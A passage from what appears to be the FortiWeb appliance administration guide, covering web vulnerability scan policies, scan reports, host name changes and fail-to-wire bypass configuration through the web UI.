

**5.** Click Login Option's blue arrow to expand the section, then configure the following:



**6.** Click Scan Web Site URLs Option's blue arrow to expand the section, then configure the following:



- **7.** Click OK.
- **8.** To use the profile, select it in a web vulnerability scan policy (see ["Running vulnerability](#page-512-0)  [scans" on page 513\)](#page-512-0).

#### **See also**

- [Preparing for the vulnerability scan](#page-505-0)
- [Scheduling web vulnerability scans](#page-506-0)
- [Manually starting & stopping a vulnerability scan](#page-514-0)
- [Viewing vulnerability scan reports](#page-515-0)

### <span id="page-512-0"></span>Running vulnerability scans

In order to run a vulnerability scan, you must apply a schedule (if any) to a profile of settings, as well as providing a few additional details.

A vulnerability scan policy defines the scheduling type of scan (an immediate scan or a scheduled scan), the profile to use, the file format of the report, and recipients.

#### **To configure a web vulnerability scan policy**

- **1.** Configure a vulnerability scan profile. See ["Configuring vulnerability scan settings" on](#page-507-0)  [page 508](#page-507-0).
- **2.** If the scan will run by a schedule instead of being manually initiated, create a vulnerability scan schedule. See ["Scheduling web vulnerability scans" on page 507](#page-506-0).
- **3.** Go to Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Scan Policy.



Start/Stop



- 
- **Start** The scan associated with the policy is not in progress.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Vulnerability Scan Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**4.** Click Create New.

A dialog appears.

**5.** Configure these settings:



<span id="page-513-1"></span><span id="page-513-0"></span>

**6.** Click OK.

If  $Type$  is Run Now, the scan begins immediately. Otherwise, it will being at the time that you configured in [Schedule](#page-513-0). Time required varies by the network speed and traffic volume, load of the target hosts (especially the number of request timeouts), and your configuration of Delay Between Each Request.

When the scan is complete, FortiWeb generates a report based on the scan results. See ["Viewing vulnerability scan reports" on page 516.](#page-515-0)

- [Preparing for the vulnerability scan](#page-505-0)
- [Configuring vulnerability scan settings](#page-507-0)
- [Scheduling web vulnerability scans](#page-506-0)
- [Manually starting & stopping a vulnerability scan](#page-514-0)

## <span id="page-514-0"></span>Manually starting & stopping a vulnerability scan

If the schedule type associated with the vulnerability scan policy is set to Run Now, You can manually start and stop a scan. (You cannot manually start a scan that is scheduled.)

#### **To manually start a scan**

- 1. Go to Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Scan Policy.
- **2.** Locate a vulnerability scan whose Schedule column says Run Now and whose status indicator is green (idle).

You cannot manually start a scan that has been scheduled in advance, or that is currently in progress.



**3.** In the row for that vulnerability scan, click the Start icon.

FortiWeb connects to the target host configured in the profile and, if enabled to do so, authenticates. The status indicator flashes red and yellow while the scan is running.

When the scan is finished the status indicator returns to green (idle).

A summary of scan results appears in the section hidden by the blue expansion arrow. To reveal them, click the arrow.

You can view and/or download the full scan report via the web UI (see ["Viewing vulnerability](#page-515-0)  [scan reports" on page 516](#page-515-0) and ["Downloading vulnerability scan reports" on page 517\)](#page-516-0). If email settings were selected in the scan, a scan report is also delivered to its recipients.

#### **To stop a scan**

- **1.** Go to Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Scan Policy.
- **2.** Locate a vulnerability scan whose status indicator is flashing red and yellow, indicating that the scan is running.
- **3.** In the row for that vulnerability scan, click the Stop icon.

The vulnerability scan stops. The status indicator returns to green (idle). You can In the Name column, you can click the blue expansion arrow to view a summary of the scan results to the point where you stopped the scan.

- [Preparing for the vulnerability scan](#page-505-0)
- [Configuring vulnerability scan settings](#page-507-0)
- [Scheduling web vulnerability scans](#page-506-0)
- [Running vulnerability scans](#page-512-0)
- [Viewing vulnerability scan reports](#page-515-0)

#### <span id="page-515-0"></span>Viewing vulnerability scan reports

After a web vulnerability scan completes, the FortiWeb appliance generates a report summarizing and analyzing the results of the scan. If you configured it to email the report to you when complete, you may receive the report in your inbox. However, you can also view and download it through the web UI.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Vulnerability Scan Configuration category. For details, see ["Permissions" on page](#page-46-0) 47.

Table 43: Web Vulnerability Scan > Web Vulnerability Scan > Scan History

| (Niew<br>Delete<br>DownLoad<br>o |                      |                   |                     |                     |                   |
|----------------------------------|----------------------|-------------------|---------------------|---------------------|-------------------|
| ⊯                                | <b>Target Server</b> | <b>URLs Found</b> | <b>Alerts Found</b> | <b>Scan Time</b>    | <b>Scan Mode</b>  |
|                                  | www.example.com      |                   | 0                   | 2011-03-06 00:00:00 | <b>Basic Mode</b> |
| 2                                | www.example.com      |                   | 0                   | 2011-02-27 00:00:00 | <b>Basic Mode</b> |
| з                                | www.example.com      | 0                 | $\bf{0}$            | 2011-02-20 00:00:00 | <b>Basic Mode</b> |
| 4                                | www.example.com      |                   | 0                   | 2011-02-13 00:00:00 | <b>Basic Mode</b> |
| 5                                | www.example.com      | 0                 | o                   | 2011-02-06 00:00:00 | <b>Basic Mode</b> |
| 6                                | www.example.com      | 0                 | 0                   | 2011-02-04 14:35:30 | <b>Basic Mode</b> |
| V                                | www.example.com      |                   | o                   | 2011-02-02 13:47:28 | <b>Basic Mode</b> |



#### Scan report contents

The web vulnerability scan report is divided into sections for a summary, discovered vulnerabilities and affected URLs.

#### **Figure 50:**Viewing a vulnerability report



#### **See also**

- [Preparing for the vulnerability scan](#page-505-0)
- [Configuring vulnerability scan settings](#page-507-0)
- [Running vulnerability scans](#page-512-0)
- [Scheduling web vulnerability scans](#page-506-0)
- [Manually starting & stopping a vulnerability scan](#page-514-0)

#### <span id="page-516-0"></span>Downloading vulnerability scan reports

The report contents are the same when using the Download or View feature, though the presentation varies.

#### **To download a scan report**

- **1.** Go to Web Vulnerability Scan > Web Vulnerability Scan > Scan History.
- **2.** Mark the check box next to the scan report that you want to download.



**3.** Click Download.

A dialog appears.

**4.** Click Download Report File.

A file download prompt appears.

**5.** Click Save.

**6.** If prompted, select the location on your computer to store the HTML report.

- [Preparing for the vulnerability scan](#page-505-0)
- [Configuring vulnerability scan settings](#page-507-0)
- [Running vulnerability scans](#page-512-0)
- [Scheduling web vulnerability scans](#page-506-0)
- [Manually starting & stopping a vulnerability scan](#page-514-0)
- [Viewing vulnerability scan reports](#page-515-0)

## Advanced/optional system settings

The System menu configures a variety of settings that apply to the entire FortiWeb appliance.



Many system settings must be configured during the initial installation. *This section only contains optional settings that can be configured later.* For required system settings, see the appropriate section of ["How to set up your FortiWeb" on page](#page-59-0) 60.

## <span id="page-518-0"></span>Changing the FortiWeb appliance's host name

The host name of the FortiWeb appliance is used in several places.

- The name appears in the System Information widget on System > Status > Status. For more information about the System Information widget, see "System Information widget" on [page 528](#page-527-0).
- It is used in the command prompt of the CLI.
- It is used as the SNMP system name. For information about SNMP, see ["SNMP traps &](#page-579-0)  [queries" on page 580](#page-579-0).

The System Information widget and the get system status CLI command display the full host name. If the host name is longer than 16 characters, the name may be truncated and end with a tilde ( $\sim$ ) to indicate that additional characters exist, but are not displayed.

For example, if the host name is FortiWeb1234567890, the CLI prompt would be FortiWeb123456789~#.

Administrators whose access profiles permit Write access to items in the System Configuration category can change the host name.



You can also configure the local domain name of the FortiWeb appliance. For details, see ["Configuring DNS settings" on page](#page-129-0) 130.

#### **To change the host name of the FortiWeb appliance**

- **1.** Go to System > Status > Status.
- **2.** In the System Information widget, in the Host Name row, click Change.
- **3.** In the New Name field, type a new host name.

The host name can be up to 35 characters in length. It can include US-ASCII letters, numbers, hyphens, and underscores, but *not* spaces and special characters.

**4.** Click OK.

#### **See also**

• [System Information widget](#page-527-0)

## Fail-to-wire for power loss/reboots

If your appliance's hardware model, network cabling, and configuration supports it, you can configure fail-to-wire/bypass behavior. This allows traffic to pass through unfiltered between 2 ports (a link pair) while the FortiWeb appliance is shut down, rebooting, or has unexpectedly lost power such as due to being accidentally unplugged or PSU failure.



Fail-open is supported *only*:

- in true transparent proxy mode or transparent inspection operation mode
- in standalone mode (*not* HA)
- for a bridge (V-zone) between ports wired to a CP7 processor or other hardware which provides support for fail-to-wire
	- FortiWeb 1000C: port3 + port4
	- FortiWeb 3000C/D: port5 + port6
	- FortiWeb 4000C/D: port5 + port6 or port7 + port8
	- FortiWeb 3000CFsx/DFsx: port5 + port6 or port7 + port8

FortiWeb-400B/400C, FortiWeb HA clusters, and ports not wired to a CP7/fail-open chip do *not* support fail-to-wire.



In the case of HA, don't use fail-open — instead, use a standby HA appliance to provide full fault tolerance.

Bypass results in degraded security while FortiWeb is shut down, and therefore HA is usually a better solution: it ensures that degraded security does not occur if one of the appliances is shut down. If it is possible that *both* of your HA FortiWeb appliance could simultaneously lose power, you can add an external bypass device such as FortiBridge.

Fail-to-wire may be useful if you are required by contract to provide uninterrupted connectivity, or if you consider connectivity interruption to be a greater risk than being open to attack during the power interruption.

Aside from the usual network topology requirements for the transparent operation modes, there are no special requirements for fail-to-wire. During setup, after setting the operation mode, you will simply go to System > Network > Fail-open then select either:

- PowerOff-Bypass Behave as a wire when the FortiWeb appliance is powered off, allowing connections to pass directly through from one port to the other, bypassing all policy scans and modifications.
- PowerOff-Cutoff Interrupt connectivity when the FortiWeb appliance is powered off. Bypass is disabled. This is the default.



#### **See also**

